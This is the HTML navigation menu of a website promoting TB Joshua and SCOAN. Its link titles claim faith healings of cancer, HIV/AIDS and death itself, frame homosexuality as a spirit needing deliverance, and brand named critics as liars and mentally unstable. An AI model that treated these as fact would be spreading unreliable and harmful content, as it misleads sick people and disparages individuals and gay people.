	<li id="nav-menu-item-25238" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-wise-man-racine/" class="menu-link  sub-menu-link">MASS PRAYER | WISE MAN RACINE </a></li>
	<li id="nav-menu-item-25239" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-by-snr-prophet-tb-joshua/" class="menu-link  sub-menu-link">MASS PRAYER BY SNR. PROPHET TB JOSHUA </a></li>

</ul>
</li>
<li id="nav-menu-item-25242" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/prophecy/prophesy-global/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">PROPHESY </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25243" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/prophecy/prophecy-individuals/" class="menu-link  sub-menu-link">PROPHESY | PERSONAL </a></li>
	<li id="nav-menu-item-25244" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/prophecy/prophecy-nations/" class="menu-link  sub-menu-link">PROPHESY | NATION STATES </a></li>
	<li id="nav-menu-item-25245" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/prophecy/prophesy-global/" class="menu-link  sub-menu-link">PROPHESY | GLOBAL </a></li>

</ul>
</li>
<li id="nav-menu-item-25256" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/healings/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">HEALINGS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25247" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-acid-burn/" class="menu-link  sub-menu-link">HEALING | ACID BURN </a></li>
	<li id="nav-menu-item-25248" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-asthma/" class="menu-link  sub-menu-link">HEALING | ASTHMA </a></li>
	<li id="nav-menu-item-25249" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-barreness/" class="menu-link  sub-menu-link">HEALING | BARRENESS </a></li>
	<li id="nav-menu-item-25250" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-blindness/" class="menu-link  sub-menu-link">HEALING | BLINDNESS </a></li>
	<li id="nav-menu-item-25251" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-body-poison/" class="menu-link  sub-menu-link">HEALING | BODY POISON </a></li>
	<li id="nav-menu-item-25252" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-broken-bones/" class="menu-link  sub-menu-link">HEALING | BROKEN BONES </a></li>
	<li id="nav-menu-item-25253" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-cancer/" class="menu-link  sub-menu-link">HEALING | CANCER </a></li>
	<li id="nav-menu-item-25255" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-dead-back-alive/" class="menu-link  sub-menu-link">HEALING | DEAD BACK ALIVE </a></li>
	<li id="nav-menu-item-25257" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healings-incurable-diseases/" class="menu-link  sub-menu-link">HEALINGS | INCURABLE DISEASES </a></li>
	<li id="nav-menu-item-25246" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-injury-due-to-accident/" class="menu-link  sub-menu-link">HEALING &#8211; INJURY DUE TO ACCIDENT </a></li>
	<li id="nav-menu-item-25258" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-deafness/" class="menu-link  sub-menu-link">HEALING | DEAFNESS </a></li>
	<li id="nav-menu-item-25259" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-disability/" class="menu-link  sub-menu-link">HEALING | DISABILITY </a></li>
	<li id="nav-menu-item-25260" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-epilepsy/" class="menu-link  sub-menu-link">HEALING | EPILEPSY </a></li>
	<li id="nav-menu-item-25261" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-fibroid/" class="menu-link  sub-menu-link">HEALING | FIBROID </a></li>
	<li id="nav-menu-item-25262" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-glaucoma/" class="menu-link  sub-menu-link">HEALING | GLAUCOMA </a></li>
	<li id="nav-menu-item-25263" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-gunshot/" class="menu-link  sub-menu-link">HEALING | GUNSHOT </a></li>
	<li id="nav-menu-item-25264" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-hiv-aids/" class="menu-link  sub-menu-link">HEALING | HIV/AIDS </a></li>
	<li id="nav-menu-item-25265" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-hole-in-the-heart/" class="menu-link  sub-menu-link">HEALING | HOLE IN THE HEART </a></li>
	<li id="nav-menu-item-25266" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-kidney-failure/" class="menu-link  sub-menu-link">HEALING | KIDNEY FAILURE </a></li>
	<li id="nav-menu-item-25267" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-low-sperm-count/" class="menu-link  sub-menu-link">HEALING | LOW SPERM COUNT </a></li>
	<li id="nav-menu-item-25268" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-lumber-spondylosis/" class="menu-link  sub-menu-link">HEALING | LUMBER SPONDYLOSIS </a></li>
	<li id="nav-menu-item-25269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-mental-disorder/" class="menu-link  sub-menu-link">HEALING | MENTAL DISORDER </a></li>
	<li id="nav-menu-item-25270" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healing-mysterious-ailment/" class="menu-link  sub-menu-link">HEALING | MYSTERIOUS AILMENT </a></li>
	<li id="nav-menu-item-25271" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-osteoarthritis/" class="menu-link  sub-menu-link">HEALING | OSTEOARTHRITIS </a></li>
	<li id="nav-menu-item-25272" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-paralysis/" class="menu-link  sub-menu-link">HEALING | PARALYSIS </a></li>
	<li id="nav-menu-item-25273" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-poor-vision/" class="menu-link  sub-menu-link">HEALING | POOR VISION </a></li>
	<li id="nav-menu-item-25275" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-skin-disease/" class="menu-link  sub-menu-link">HEALING | SKIN DISEASE </a></li>
	<li id="nav-menu-item-25274" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-sickle-cell-anemia/" class="menu-link  sub-menu-link">HEALING | SICKLE CELL ANEMIA </a></li>
	<li id="nav-menu-item-25276" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-sleep-apnea/" class="menu-link  sub-menu-link">HEALING | SLEEP APNEA </a></li>
	<li id="nav-menu-item-25277" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-spinal-cord-injury/" class="menu-link  sub-menu-link">HEALING | SPINAL CORD INJURY </a></li>
	<li id="nav-menu-item-25278" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-ulcer/" class="menu-link  sub-menu-link">HEALING | ULCER </a></li>

</ul>
</li>
<li id="nav-menu-item-25285" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/deliverance/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">DELIVERANCE </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25286" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-addiction/" class="menu-link  sub-menu-link">DELIVERANCE | ADDICTIONS </a></li>
	<li id="nav-menu-item-25287" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-bedwetting/" class="menu-link  sub-menu-link">DELIVERANCE | BEDWETTING </a></li>
	<li id="nav-menu-item-25284" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/boko-haram-members-deliverance/" class="menu-link  sub-menu-link">DELIVERANCE | BOKO HARAM MEMBERS </a></li>
	<li id="nav-menu-item-25288" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-delta-ex-militant/" class="menu-link  sub-menu-link">DELIVERANCE | DELTA EX-MILITANT </a></li>
	<li id="nav-menu-item-25289" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-demonic-possession/" class="menu-link  sub-menu-link">DELIVERANCE | DEMONIC POSSESSION </a></li>
	<li id="nav-menu-item-25290" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-drunkeness/" class="menu-link  sub-menu-link">DELIVERANCE | DRUNKENESS </a></li>
	<li id="nav-menu-item-25291" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-facebook-demons/" class="menu-link  sub-menu-link">DELIVERANCE | FACEBOOK DEMONS </a></li>
	<li id="nav-menu-item-25292" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-facebook-fraudsters/" class="menu-link  sub-menu-link">DELIVERANCE | FACEBOOK FRAUDSTERS </a></li>
	<li id="nav-menu-item-25293" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-family-idol/" class="menu-link  sub-menu-link">DELIVERANCE | FAMILY IDOL </a></li>
	<li id="nav-menu-item-25295" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-gambling/" class="menu-link  sub-menu-link">DELIVERANCE | GAMBLING </a></li>
	<li id="nav-menu-item-25294" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-homosexuality/" class="menu-link  sub-menu-link">DELIVERANCE | SPIRIT OF HOMOSEXUALITY </a></li>
	<li id="nav-menu-item-25301" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-infidelity/" class="menu-link  sub-menu-link">DELIVERANCE | INFIDELITY </a></li>
	<li id="nav-menu-item-25296" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-internet-pornography/" class="menu-link  sub-menu-link">DELIVERANCE | INTERNET &amp; PORNOGRAPHY </a></li>
	<li id="nav-menu-item-25297" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-marijuana-addiction/" class="menu-link  sub-menu-link">DELIVERANCE | MARIJUANA ADDICTION </a></li>
	<li id="nav-menu-item-25302" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-masturbation/" class="menu-link  sub-menu-link">DELIVERANCE | MASTURBATION </a></li>
	<li id="nav-menu-item-25303" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-mermaid-spirit/" class="menu-link  sub-menu-link">DELIVERANCE | MERMAID SPIRIT </a></li>
	<li id="nav-menu-item-25298" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-political-thuggery/" class="menu-link  sub-menu-link">DELIVERANCE | POLITICAL THUGGERY </a></li>
	<li id="nav-menu-item-25300" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-anger/" class="menu-link  sub-menu-link">DELIVERANCE | SPIRIT OF ANGER </a></li>
	<li id="nav-menu-item-25305" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-death/" class="menu-link  sub-menu-link">DELIVERANCE | SPIRIT OF DEATH </a></li>
	<li id="nav-menu-item-25306" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-lesbianism/" class="menu-link  sub-menu-link">DELIVERANCE | SPIRIT OF LESBIANISM </a></li>
	<li id="nav-menu-item-25307" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-lust/" class="menu-link  sub-menu-link">DELIVERANCE | SPIRIT OF LUST </a></li>
	<li id="nav-menu-item-25308" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-spiritual-husband/" class="menu-link  sub-menu-link">DELIVERANCE | SPIRITUAL HUSBAND </a></li>
	<li id="nav-menu-item-25309" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-spiritual-wife/" class="menu-link  sub-menu-link">DELIVERANCE | SPIRITUAL WIFE </a></li>
	<li id="nav-menu-item-25310" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/tatoo-spirit/" class="menu-link  sub-menu-link">DELIVERANCE | TATOO SPIRIT </a></li>

</ul>
</li>
<li id="nav-menu-item-25311" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/latest-news/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">LATEST NEWS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25312" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/beware-of-blasphemers/" class="menu-link  sub-menu-link">BEWARE OF BLASPHEMERS </a></li>
	<li id="nav-menu-item-25313" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/beware-of-fraudsters/" class="menu-link  sub-menu-link">BEWARE OF FRAUDSTERS </a></li>
	<li id="nav-menu-item-25314" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/documentaries-gods-general-upthegrove-prophesy-in-fulfillment/" class="menu-link  sub-menu-link">DOCUMENTARIES &#8211; GOD&#8217;S GENERAL UPTHEGROVE PROPHESY IN FULFILLMENT </a></li>
	<li id="nav-menu-item-25315" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/time-truth-sharper-than-2-edge/" class="menu-link  sub-menu-link">TIME TRUTH &#8211; SHARPER THAN 2 EDGE &#8230;&#8230; </a></li>
	<li id="nav-menu-item-25316" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/stranded-person/" class="menu-link  sub-menu-link">STRANDED PERSON </a></li>
	<li id="nav-menu-item-25317" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/verdict-controlled-demolition/" class="menu-link  sub-menu-link">VERDICT &#8211; CONTROLLED DEMOLITION </a></li>
	<li id="nav-menu-item-25328" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/paid-to-lie-against-tb-joshua/" class="menu-link  sub-menu-link">PAID TO LIE AGAINST TB JOSHUA!!! </a></li>
	<li id="nav-menu-item-25329" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/new-compilation-prophet-t-b-joshua-meets-israeli-dignitaries/" class="menu-link  sub-menu-link">NEW COMPILATION! – Prophet T.B. Joshua Meets Israeli Dignitaries </a></li>

</ul>
</li>
<li id="nav-menu-item-25322" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/scoan-service-translation-spanish-french/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">SCOAN SERVICE TRANSLATIONS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25318" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/emmanuel-tv-french-translation/" class="menu-link  sub-menu-link">EMMANUEL.TV FRENCH TRANSLATION </a></li>
	<li id="nav-menu-item-25319" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/emmanuel-tv-greek-translation/" class="menu-link  sub-menu-link">EMMANUEL.TV GREEK TRANSLATION </a></li>
	<li id="nav-menu-item-25320" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/emmanuel-tv-spanish-translation/" class="menu-link  sub-menu-link">EMMANUEL.TV SPANISH TRANSLATION </a></li>
	<li id="nav-menu-item-25321" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/scoan-service-translation-spanish-french/" class="menu-link  sub-menu-link">SCOAN SERVICE TRANSLATION &#8211; SPANISH &amp; FRENCH </a></li>

</ul>
</li>
<li id="nav-menu-item-25345" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/snr-prophet-tb-joshuas-compositions/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">SNR. PROPHET TB JOSHUA&#8217;S COMPOSITIONS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25327" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/sins-power-of-me-is-broken/" class="menu-link  sub-menu-link">SIN&#8217;S POWER OVER ME IS BROKEN </a></li>

</ul>
</li>
<li id="nav-menu-item-25368" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/beware-blasphemers/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">BEWARE OF BLASPHEMERS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25413" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/bisola-hephzi-bah-johnson-blasphemer-of-tb-joshua-exposed-in-america/" class="menu-link  sub-menu-link">BISOLA HEPHZI-BAH JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA </a></li>
	<li id="nav-menu-item-25409" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/bisola-johnson-chronic-liar-blasphemes-scoan-and-prophet-tb-joshua/" class="menu-link  sub-menu-link">BISOLA JOHNSON – CHRONIC LIAR BLASPHEMES SCOAN AND PROPHET TB JOSHUA </a></li>
	<li id="nav-menu-item-25410" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/paul-agomoh-bisola-hephzi-bah-johnson-blasphemies-against-scoan-damasked/" class="menu-link  sub-menu-link">PAUL AGOMOH… BISOLA HEPHZI-BAH JOHNSON BLASPHEMIES AGAINST SCOAN  DAMASKED </a></li>
	<li id="nav-menu-item-25408" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/bisola-johnson-mentally-unstable-woman-accuser-of-prophet-tb-joshua-exposed/" class="menu-link  sub-menu-link">BISOLA JOHNSON – MENTALLY UNSTABLE WOMAN – ACCUSER OF PROPHET TB JOSHUA EXPOSED </a></li>
	<li id="nav-menu-item-25407" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/confessions-of-a-fake-evangelist-accuser-of-prophet-tb-joshua/" class="menu-link  sub-menu-link">CONFESSIONS Of A FAKE EVANGELIST – ACCUSER OF PROPHET TB JOSHUA </a></li>
	<li id="nav-menu-item-25392" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/paul-agomoh-bisola-hephzi-bah-johnson-blasphemies-against-scoan-damasked/" class="menu-link  sub-menu-link">PAUL AGOMOH… BISOLA HEPHZI-BAH JOHNSON BLASPHEMIES AGAINST SCOAN  DAMASKED </a></li>
	<li id="nav-menu-item-25393" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/paul-agomoh-accuser-of-prophet-tb-joshua-exposed/" class="menu-link  sub-menu-link">PAUL AGOMOH – ACCUSER OF PROPHET TB JOSHUA EXPOSED </a></li>
	<li id="nav-menu-item-25394" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/bisola-johnson-accuser-of-prophet-tb-joshua-exposed/" class="menu-link  sub-menu-link">BISOLA JOHNSON – ACCUSER Of PROPHET TB JOSHUA EXPOSED </a></li>
	<li id="nav-menu-item-25444" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/bisola-johnson-blasphemer-of-tb-joshua-exposed-in-america-video-1-of-3/" class="menu-link  sub-menu-link">BISOLA JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA VIDEO 1 OF 3 </a></li>
	<li id="nav-menu-item-25443" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/bisola-hephzi-bah-johnson-blasphemer-of-tb-joshua-exposed-in-america-video-2-of-3/" class="menu-link  sub-menu-link">BISOLA HEPHZI BAH JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA VIDEO 2 OF 3 </a></li>
	<li id="nav-menu-item-25446" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/bisola-hephzi-bah-johnson-blasphemer-of-tb-joshua-exposed-in-america-video-3-of-3/" class="menu-link  sub-menu-link">BISOLA HEPHZI BAH JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA VIDEO 3 OF 3 </a></li>
	<li id="nav-menu-item-25395" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/paid-to-lie-against-tb-joshua-2/" class="menu-link  sub-menu-link">PAID TO LIE AGAINST TB JOSHUA!!! </a></li>

</ul>
</li>
<li id="nav-menu-item-25414" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/blasphemers-and-seducers-new-cut7/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">SEDUCERS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25379" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-facebook-fraudsters-impersonating-tb-joshua-the-scoan-2/" class="menu-link  sub-menu-link">Beware of Facebook Fraudsters Impersonating TB Joshua &#038; The SCOAN! </a></li>
	<li id="nav-menu-item-25376" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-seducers-part-1/" class="menu-link  sub-menu-link">BEWARE OF SEDUCERS Part 1 </a></li>
	<li id="nav-menu-item-25378" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-seducers-part-2/" class="menu-link  sub-menu-link">BEWARE OF SEDUCERS Part 2 </a></li>
	<li id="nav-menu-item-25377" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-seducers-part-3/" class="menu-link  sub-menu-link">BEWARE OF SEDUCERS Part 3 </a></li>
	<li id="nav-menu-item-25375" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-seducers-part-4/" class="menu-link  sub-menu-link">BEWARE OF SEDUCERS Part 4 </a></li>
	<li id="nav-menu-item-25374" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-seducers-part-5/" class="menu-link  sub-menu-link">BEWARE OF SEDUCERS Part 5 </a></li>
	<li id="nav-menu-item-25371" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-seducers-part-6/" class="menu-link  sub-menu-link">BEWARE OF SEDUCERS Part 6 </a></li>
	<li id="nav-menu-item-25372" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-seducers-part-7/" class="menu-link  sub-menu-link">BEWARE OF SEDUCERS Part 7 </a></li>
	<li id="nav-menu-item-25373" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-blasphemers-part-8/" class="menu-link  sub-menu-link">Beware Of Blasphemers Part 8 </a></li>
	<li id="nav-menu-item-25370" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-blasphemers-part-9/" class="menu-link  sub-menu-link">Beware Of Blasphemers Part 9 </a></li>

</ul>
</li>
<li id="nav-menu-item-25486" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/praise-worship/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">EMMANUEL.TV PRAISE WORSHIP </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25485" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://destinyrestored.org/praise-and-worship-lyrics/" class="menu-link  sub-menu-link">PRAISE AND WORSHIP LYRICS </a></li>

</ul>
</li>
